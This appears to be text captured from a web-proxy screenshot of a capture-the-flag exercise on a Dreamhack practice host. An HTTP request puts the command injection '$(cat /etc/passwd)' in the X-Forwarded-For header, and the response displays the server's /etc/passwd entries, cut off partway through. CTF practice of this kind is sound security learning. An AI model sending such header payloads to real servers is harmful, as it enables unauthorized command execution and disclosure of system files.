 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: host3.dreamhack.games:15176
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 X-Forwarded-For:$(cat /etc/passwd)
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
0 Connection: close
1
2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Your IP Address is:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/n
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologi
squid:x:31:31:Squid:/var/cache/squid:/sbin/nolo
xfs:x:33:33:X Font